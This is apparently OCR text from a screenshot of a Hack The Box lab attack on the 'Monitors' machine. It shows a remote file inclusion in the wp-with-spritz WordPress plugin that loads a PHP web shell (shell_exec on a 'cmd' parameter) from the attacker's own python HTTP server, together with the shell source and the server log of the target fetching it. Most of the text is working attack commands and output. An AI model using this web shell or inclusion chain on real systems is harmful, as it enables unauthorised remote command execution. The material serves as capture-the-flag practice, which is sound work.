 10.10.14.12 10.10.10.238 15:50
monitors.htb/wp-content/
Not secure monitors.htb/wp-content/plugins//wp-with-spritz/wp.spritz.content.filter.php?url=http://10.10.14.12:80/reverse_shell.php?cmd=whoami
" . shell_exec($_REQUEST['cmd']) . ""; ?>
~/Doc/h/m/Monitors ✔ cat reverse_shell.php
File: reverse_shell.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>
got ink ?
~/Doc/h/m/Monitors ✔
~/Doc/h/m/Monitors ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.238 - - [23/Aug/2024 16:42:17] "GET /reverse_shell.php?c
md=whoami HTTP/1.0" 200 -